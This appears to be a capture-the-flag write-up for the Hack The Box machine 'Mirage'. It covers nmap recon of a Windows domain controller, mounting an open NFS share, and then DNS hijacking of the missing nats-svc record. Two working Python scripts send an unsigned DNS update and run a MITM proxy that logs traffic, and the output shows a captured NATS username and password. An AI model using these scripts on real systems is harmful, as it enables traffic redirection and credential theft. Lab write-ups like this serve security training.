Mirage
Recon
We begin with an Nmap scan to identify open ports and services.
1
2
3
4
5
IP=10.129.119.87
port=$(sudo nmap -p- $IP --min-rate 10000 | grep open | cut -d'/' -f1 | tr '\n' ',' )
sudo nmap -sC -sV -vv -p $port $IP -oN mirage.scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
┌──(kali㉿kali)-[/mnt/mirage]
└─$ port=$(sudo nmap -p- $IP --min-rate 10000 | grep open | cut -d'/' -f1 | tr '\n' ',' )
┌──(kali㉿kali)-[/mnt/mirage]
└─$ sudo nmap -sC -sV -vv -p $port $IP -oN mirage.scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-20 12:13 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:13
Completed NSE at 12:13, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:13
Completed NSE at 12:13, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:13
Completed NSE at 12:13, 0.00s elapsed
Initiating Ping Scan at 12:13
Scanning 10.129.119.87 [4 ports]
Completed Ping Scan at 12:13, 0.20s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:13
Scanning dc01.mirage.htb (10.129.119.87) [30 ports]
Discovered open port 53/tcp on 10.129.119.87
Discovered open port 445/tcp on 10.129.119.87
Discovered open port 139/tcp on 10.129.119.87
Discovered open port 111/tcp on 10.129.119.87
Discovered open port 56085/tcp on 10.129.119.87
Discovered open port 135/tcp on 10.129.119.87
Discovered open port 5985/tcp on 10.129.119.87
Discovered open port 4222/tcp on 10.129.119.87
Discovered open port 52803/tcp on 10.129.119.87
Discovered open port 56088/tcp on 10.129.119.87
Discovered open port 464/tcp on 10.129.119.87
Discovered open port 56059/tcp on 10.129.119.87
Discovered open port 49664/tcp on 10.129.119.87
Discovered open port 2049/tcp on 10.129.119.87
Discovered open port 49706/tcp on 10.129.119.87
Discovered open port 49665/tcp on 10.129.119.87
Discovered open port 49699/tcp on 10.129.119.87
Discovered open port 49668/tcp on 10.129.119.87
Discovered open port 9389/tcp on 10.129.119.87
Discovered open port 49707/tcp on 10.129.119.87
Discovered open port 88/tcp on 10.129.119.87
Discovered open port 49666/tcp on 10.129.119.87
Discovered open port 593/tcp on 10.129.119.87
Discovered open port 389/tcp on 10.129.119.87
Discovered open port 3269/tcp on 10.129.119.87
Discovered open port 49667/tcp on 10.129.119.87
Discovered open port 3268/tcp on 10.129.119.87
Discovered open port 49722/tcp on 10.129.119.87
Discovered open port 47001/tcp on 10.129.119.87
Discovered open port 636/tcp on 10.129.119.87
Completed SYN Stealth Scan at 12:13, 0.42s elapsed (30 total ports)
Initiating Service scan at 12:13
Scanning 30 services on dc01.mirage.htb (10.129.119.87)
Service scan Timing: About 56.67% done; ETC: 12:15 (0:00:37 remaining)
Completed Service scan at 12:14, 64.62s elapsed (30 services on 1 host)
NSE: Script scanning 10.129.119.87.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:14
Completed NSE at 12:14, 12.34s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:14
NSE Timing: About 98.36% done; ETC: 12:15 (0:00:01 remaining)
NSE Timing: About 98.36% done; ETC: 12:15 (0:00:01 remaining)
Completed NSE at 12:16, 71.82s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:16
Completed NSE at 12:16, 0.00s elapsed
Nmap scan report for dc01.mirage.htb (10.129.119.87)
Host is up, received echo-reply ttl 127 (0.19s latency).
Scanned at 2025-07-20 12:13:34 EDT for 149s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-07-20 17:21:16Z)
111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
| MIIF7DCCBNSgAwIBAgITSQAAAAmly5tE1w7/PwABAAAACTANBgkqhkiG9w0BAQsF
| ADBGMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGbWlyYWdl
| MRcwFQYDVQQDEw5taXJhZ2UtREMwMS1DQTAgFw0yNTA3MDQxOTU4NDFaGA8yMTA1
.
.
.
| G7buS1JmPLajj4OC0Kzoy7bEbrtcWApVxRwFHoAQHmUH0RlQEhcOxXoWEMLVgTil
| FfP+pf4dWfu4l1cZq/uFguc4nVbNgCkZPZo1bC6s0UJcaM4ylPkPED5L+WWeirFV
| 24r7DPZj4V9UaE1/Hklli6J9RhIU1rTZZHixKDCAGNTIZ5HiaTO6MhmEyS5z2yIY
| C8UJBHDnKSfMZhG+z2VnoRlPK8i0oNg8DL2SzlxmAVjlSdpvz+Q9wTFWhgepH5P8
| rpwi2htMcsDvYoIjkMtm2AjeGJkI1q5Cb2L0f+wl/FU=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
| MIIF7DCCBNSgAwIBAgITSQAAAAmly5tE1w7/PwABAAAACTANBgkqhkiG9w0BAQsF
| ADBGMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGbWlyYWdl
.
.
.
.
| G7buS1JmPLajj4OC0Kzoy7bEbrtcWApVxRwFHoAQHmUH0RlQEhcOxXoWEMLVgTil
| FfP+pf4dWfu4l1cZq/uFguc4nVbNgCkZPZo1bC6s0UJcaM4ylPkPED5L+WWeirFV
| 24r7DPZj4V9UaE1/Hklli6J9RhIU1rTZZHixKDCAGNTIZ5HiaTO6MhmEyS5z2yIY
| C8UJBHDnKSfMZhG+z2VnoRlPK8i0oNg8DL2SzlxmAVjlSdpvz+Q9wTFWhgepH5P8
| rpwi2htMcsDvYoIjkMtm2AjeGJkI1q5Cb2L0f+wl/FU=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
| MIIF7DCCBNSgAwIBAgITSQAAAAmly5tE1w7/PwABAAAACTANBgkqhkiG9w0BAQsF
| ADBGMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGbWlyYWdl
| MRcwFQYDVQQDEw5taXJhZ2UtREMwMS1DQTAgFw0yNTA3MDQxOTU4NDFaGA8yMTA1
| MDcwNDE5NTg0MVowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBALa/
| UqJSM0syaGI7mm4Lr9IL/U/MhGhXROelD/gGqiTHoDgDAugm6/pqICUKvJJNfX8S
| 5Npt0EGfwOPT4orzfEBneKPwywSRrPw1ciJ2wtGcQnWgMMP8/HdgHyW1Gl2L66Gk
.
.
.
.
| FfP+pf4dWfu4l1cZq/uFguc4nVbNgCkZPZo1bC6s0UJcaM4ylPkPED5L+WWeirFV
| 24r7DPZj4V9UaE1/Hklli6J9RhIU1rTZZHixKDCAGNTIZ5HiaTO6MhmEyS5z2yIY
| C8UJBHDnKSfMZhG+z2VnoRlPK8i0oNg8DL2SzlxmAVjlSdpvz+Q9wTFWhgepH5P8
| rpwi2htMcsDvYoIjkMtm2AjeGJkI1q5Cb2L0f+wl/FU=
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
| MIIF7DCCBNSgAwIBAgITSQAAAAmly5tE1w7/PwABAAAACTANBgkqhkiG9w0BAQsF
.
.
.
.
| 24r7DPZj4V9UaE1/Hklli6J9RhIU1rTZZHixKDCAGNTIZ5HiaTO6MhmEyS5z2yIY
| C8UJBHDnKSfMZhG+z2VnoRlPK8i0oNg8DL2SzlxmAVjlSdpvz+Q9wTFWhgepH5P8
| rpwi2htMcsDvYoIjkMtm2AjeGJkI1q5Cb2L0f+wl/FU=
|_-----END CERTIFICATE-----
4222/tcp open vrml-multi-use? syn-ack ttl 127
| fingerprint-strings:
| GenericLines:
| INFO {"server_id":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","server_name":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":26,"client_ip":"10.10.14.82","xkey":"XDQ7PLA2MPHDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R"}
| -ERR 'Authorization Violation'
| GetRequest:
| INFO {"server_id":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","server_name":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":27,"client_ip":"10.10.14.82","xkey":"XDQ7PLA2MPHDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R"}
| -ERR 'Authorization Violation'
| HTTPOptions:
| INFO {"server_id":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","server_name":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":28,"client_ip":"10.10.14.82","xkey":"XDQ7PLA2MPHDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R"}
| -ERR 'Authorization Violation'
| NULL:
| INFO {"server_id":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","server_name":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":25,"client_ip":"10.10.14.82","xkey":"XDQ7PLA2MPHDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R"}
|_ -ERR 'Authentication Timeout'
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49699/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49706/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49707/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49722/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
52803/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56059/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56085/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56088/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4222-TCP:V=7.95%I=7%D=7/20%Time=687D15B1%P=x86_64-pc-linux-gnu%r(NU
SF:LL,1CF,"INFO\x20{\"server_id\":\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQL
SF:LO6GA7FVHR6NKSYTYV\",\"server_name\":\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSO
SF:SHXRQLLO6GA7FVHR6NKSYTYV\",\"version\":\"2\.11\.3\",\"proto\":1,\"git_c
SF:ommit\":\"a82cfda\",\"go\":\"go1\.24\.2\",\"host\":\"0\.0\.0\.0\",\"por
SF:t\":4222,\"headers\":true,\"auth_required\":true,\"max_payload\":104857
SF:6,\"jetstream\":true,\"client_id\":25,\"client_ip\":\"10\.10\.14\.82\",
SF:\"xkey\":\"XDQ7PLA2MPHDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R\"}\
SF:x20\r\n-ERR\x20'Authentication\x20Timeout'\r\n")%r(GenericLines,1D0,"IN
SF:FO\x20{\"server_id\":\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR
SF:6NKSYTYV\",\"server_name\":\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6G
SF:A7FVHR6NKSYTYV\",\"version\":\"2\.11\.3\",\"proto\":1,\"git_commit\":\"
SF:a82cfda\",\"go\":\"go1\.24\.2\",\"host\":\"0\.0\.0\.0\",\"port\":4222,\
SF:"headers\":true,\"auth_required\":true,\"max_payload\":1048576,\"jetstr
SF:eam\":true,\"client_id\":26,\"client_ip\":\"10\.10\.14\.82\",\"xkey\":\
SF:"XDQ7PLA2MPHDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R\"}\x20\r\n-ER
SF:R\x20'Authorization\x20Violation'\r\n")%r(GetRequest,1D0,"INFO\x20{\"se
SF:rver_id\":\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV\",
SF:\"server_name\":\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSY
SF:TYV\",\"version\":\"2\.11\.3\",\"proto\":1,\"git_commit\":\"a82cfda\",\
SF:"go\":\"go1\.24\.2\",\"host\":\"0\.0\.0\.0\",\"port\":4222,\"headers\":
SF:true,\"auth_required\":true,\"max_payload\":1048576,\"jetstream\":true,
SF:\"client_id\":27,\"client_ip\":\"10\.10\.14\.82\",\"xkey\":\"XDQ7PLA2MP
SF:HDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R\"}\x20\r\n-ERR\x20'Autho
SF:rization\x20Violation'\r\n")%r(HTTPOptions,1D0,"INFO\x20{\"server_id\":
SF:\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV\",\"server_n
SF:ame\":\"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV\",\"ve
SF:rsion\":\"2\.11\.3\",\"proto\":1,\"git_commit\":\"a82cfda\",\"go\":\"go
SF:1\.24\.2\",\"host\":\"0\.0\.0\.0\",\"port\":4222,\"headers\":true,\"aut
SF:h_required\":true,\"max_payload\":1048576,\"jetstream\":true,\"client_i
SF:d\":28,\"client_ip\":\"10\.10\.14\.82\",\"xkey\":\"XDQ7PLA2MPHDQWMWT4JY
SF:EHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R\"}\x20\r\n-ERR\x20'Authorization\x
SF:20Violation'\r\n");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 30370/tcp): CLEAN (Couldn't connect)
| Check 2 (port 25720/tcp): CLEAN (Couldn't connect)
| Check 3 (port 20637/udp): CLEAN (Failed to receive data)
| Check 4 (port 41474/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-07-20T17:22:25
|_ start_date: N/A
|_clock-skew: 1h07m39s
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:16
Completed NSE at 12:16, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:16
Completed NSE at 12:16, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:16
Completed NSE at 12:16, 0.01s elapsed
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.24 seconds
Raw packets sent: 34 (1.472KB) | Rcvd: 31 (1.348KB)
The initial full port scan revealed a large number of open services, indicating a Windows Active Directory environment. A follow-up -sC -sV scan confirmed key AD ports such as Kerberos (88), LDAP/LDAPS (389/636), SMB (445), and WinRM (5985) along with NFS (2049), showing a mixed Windows–NFS configuration. This suggests multiple potential attack vectors including SMB enumeration, Kerberos abuse, LDAP queries, and NFS share investigation.
Before proceeding, update the /etc/hosts file to ensure the domain resolves correctly:
1
echo "10.129.119.87 dc01.mirage.htb mirage.htb" | sudo tee -a /etc/hosts
NFS Share
Next, we identified something interesting — port 2049 (NFS) is running.
First, create a directory to mount the NFS share:
1
mkdir /mnt/mirage_reports
Checking the exported NFS shares reveals that /MirageReports is accessible to everyone:
1
showmount -e 10.129.119.87
Now mount the remote share to the local directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root㉿kali)-[/mnt/mirage]
└─# mkdir /mnt/mirage
┌──(root㉿kali)-[/mnt/mirage]
└─# showmount -e 10.129.119.87
Export list for 10.129.119.87:
/MirageReports (everyone)
┌──(root㉿kali)-[/mnt/mirage]
└─# mount -t nfs 10.129.119.87:/MirageReports /mnt/mirage
┌──(root㉿kali)-[/mnt/mirage]
└─# ls
Incident_Report_Missing_DNS_Record_nats-svc.pdf Mirage_Authentication_Hardening_Report.pdf
The mounted share contains two report files,
For convenience, copy the files to the working directory:
1
2
3
4
5
6
┌──(root㉿kali)-[/mnt/mirage]
└─# cp /mnt/mirage/Incident_Report_Missing_DNS_Record_nats-svc.pdf /home/kali/HTB-machine/mirage
┌──(root㉿kali)-[/mnt/mirage]
└─# cp /mnt/mirage/Mirage_Authentication_Hardening_Report.pdf /home/kali/HTB-machine/mirage
Here, after reading the PDF Incident_Report_Missing_DNS_Record_nats-svc.pdf, we found some interesting information.
The PDF report content summary
- Issue: The internal DNS record for
nats-svc.mirage.htbis missing. - Cause: DNS scavenging removed the dynamic record because the
nats-svcmachine was offline for more than 14 days. - Effect: Development teams couldn’t resolve the hostname to an IP, breaking service communication with the NATS messaging system.
Recommendations:
- Convert
nats-svcto a static DNS record to prevent scavenging. - Increase scavenging intervals to 21–30 days.
- Optionally disable scavenging on the zone (not recommended).
- Convert
- Security note: Missing DNS records can cause apps to attempt connections that might be spoofed by attackers.
After connecting to a NATS server that requires authentication, the connection timed out and closed because no credentials were sent.
1
2
3
4
5
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ nc 10.129.119.87 4222
INFO {"server_id":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","server_name":"NABPKV7U2D5HPEHFAP2T2TL5NZNY2TSOSHXRQLLO6GA7FVHR6NKSYTYV","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":115,"client_ip":"10.10.14.82","xkey":"XDQ7PLA2MPHDQWMWT4JYEHPIZ3ELXPMGKM37PB7KG5Y54IHX5XVU724R"}
-ERR 'Authentication Timeout'
We can also see, using nat cli, that there is an authorization issue.
Connect and get server info
1
nats server info -s nats://10.129.119.87:4222
Subscribe to a subject (listen for messages)
1
nats sub updates -s nats://10.129.119.87:4222
Publish a message to a subject
1
nats pub updates "hello world" -s nats://10.129.119.87:4222
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ nats server info -s nats://10.129.119.87:4222
nats: error: nats: Authorization Violation
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ nats pub updates "hello world" -s nats://10.129.119.87:4222
nats: error: nats: Authorization Violation
DNS Hijacking + Proxy Credential Interception
Approach
- The DNS record for the critical service
nats-svcwas missing due to scavenging. - Here we sent an unsigned DNS update to add a malicious A record for
nats-svcpointing to their own proxy server IP (10.10.14.82). - Now, when clients tried to connect to
nats-svc.mirage.htb, they were redirected to the proxy instead of the real server. - The proxy forwarded traffic to the real NATS server but intercepted and logged all the data, including credentials.
nats_proxy_interceptor.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import socket
import threading
# Local proxy server binds here
LISTEN_HOST = '0.0.0.0'
LISTEN_PORT = 4222
# Real NATS server
REAL_HOST = '10.129.29.94'
REAL_PORT = 4222
def handle_client(client_sock):
# Connect to real NATS server
remote_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
remote_sock.connect((REAL_HOST, REAL_PORT))
def forward(src, dst):
while True:
try:
data = src.recv(4096)
if not data:
break
print(f"[DATA] {data.decode(errors='ignore')}")
dst.sendall(data)
except Exception as e:
break
src.close()
dst.close()
threading.Thread(target=forward, args=(client_sock, remote_sock)).start()
threading.Thread(target=forward, args=(remote_sock, client_sock)).start()
def start_proxy():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((LISTEN_HOST, LISTEN_PORT))
server.listen(5)
print(f"[+] Proxy listening on {LISTEN_HOST}:{LISTEN_PORT}")
while True:
client_sock, addr = server.accept()
print(f"[+] Connection from {addr}")
threading.Thread(target=handle_client, args=(client_sock,)).start()
if __name__ == "__main__":
start_proxy()
dns_hijack_update.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import dns.update
import dns.query
import dns.tsigkeyring
import dns.resolver
# Target DNS server and domain
dns_server = '10.129.29.94'
domain = 'mirage.htb.'
record = 'nats-svc'
ip = '10.10.14.82'
# Build the update request
update = dns.update.Update(domain) # No TSIG, completely unsigned
update.add(record, 300, 'A', ip)
# Send it
response = dns.query.tcp(update, dns_server)
print("Response:")
print(response)
What the proxy script (python socket proxy) does:
- The proxy script acts as a man-in-the-middle (MITM) proxy for the NATS service running on port 4222.
- It listens on all interfaces at port
4222(0.0.0.0:4222), accepts incoming client connections, and forwards data bidirectionally between the client and the real NATS server (10.129.29.94:4222). While forwarding the data, it logs all intercepted traffic, which may include sensitive information such as authentication credentials:
1
print(f"[DATA] {data.decode(errors='ignore')}")
What the DNS update script does:
- This script performs a dynamic DNS update, adding an A record for
nats-svc.mirage.htband pointing it to an IP address controlled by the attacker (e.g.,10.10.14.82). - The update is sent directly to the DNS server (
10.129.29.94) using thedns.updatemodule. Because the DNS server accepts unauthenticated (unsigned) DNS updates, it allows arbitrary modification or addition of records — making it vulnerable to DNS hijacking.
Proxy script: Transparent TCP forwarder that captures traffic on the fly to steal credentials.
- DNS update script: Adds or modifies DNS records dynamically without authentication to redirect traffic.
After running the proxy script and then executing the second DNS script, we obtained leaked credentials.
1
python3 nats_auth_bypass_proxy.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ python3 nats_auth_bypass_proxy.py
[+] Proxy listening on 0.0.0.0:4222
[+] Connection from ('10.129.29.94', 51605)
[DATA] INFO {"server_id":"NBVZY7DPB7WABDCZE2UWAAGDGSZYRCP6GM3UX472JL3MGGVTWSENIDBQ","server_name":"NBVZY7DPB7WABDCZE2UWAAGDGSZYRCP6GM3UX472JL3MGGVTWSENIDBQ","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":91,"client_ip":"10.10.14.82","xkey":"XDK2FTMEEM7VVW7F6GH3RYAX4TIS6AXOBHIYILNC6P4FIIO6AH6QES7B"}
[DATA] CONNECT {"verbose":false,"pedantic":false,"user":"Dev_Account_A","pass":"hx5h7F5554fP@1337!","tls_required":false,"name":"NATS CLI Version 0.2.2","lang":"go","version":"1.41.1","protocol":1,"echo":true,"headers":true,"no_responders":true}
